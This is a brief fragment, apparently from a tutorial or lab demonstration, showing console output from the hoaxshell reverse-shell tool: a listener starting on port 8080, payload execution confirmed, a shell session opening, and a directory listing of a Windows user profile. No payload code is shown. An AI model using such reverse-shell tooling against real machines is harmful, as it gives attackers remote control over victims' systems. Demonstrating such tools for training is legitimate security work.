 Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
hoaxshell > ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/3/2024 3:52 PM .dotnet
d----- 11/12/2023 1:46 PM .ms-ad
d----- 2/20/2024 6:52 PM .VirtualBox
d----- 2/3/2024 3:44 PM .vscode
d----- 2/12/2024 9:34 AM .zenmap
d-r--- 11/8/2023 1:28 PM Contacts
d-r--- 2/22/2024 2:36 PM Desktop
d-r--- 1/3/2024 7:01 PM Documents
dar--- 2/22/2024 4:40 PM Downloads
d-r--- 11/8/2023 1:28 PM Favorites
d-r--- 11/8/2023 1:28 PM Links
d-r--- 11/8/2023 1:28 PM Music
d-r--- 11/8/2023 1:29 PM OneDrive
d-r--- 2/23/2024 7:22 AM Pictures
d-r--- 11/8/2023 1:28 PM Saved Games
d-r--- 11/8/2023 1:45 PM Searches
d----- 2/8/2024 5:35 PM temp
d----- 2/4/2024 10:35 AM testing
d-r--- 11/10/2023 2:06 PM Videos
d----- 1/19/2024 10:06 AM VirtualBox VMs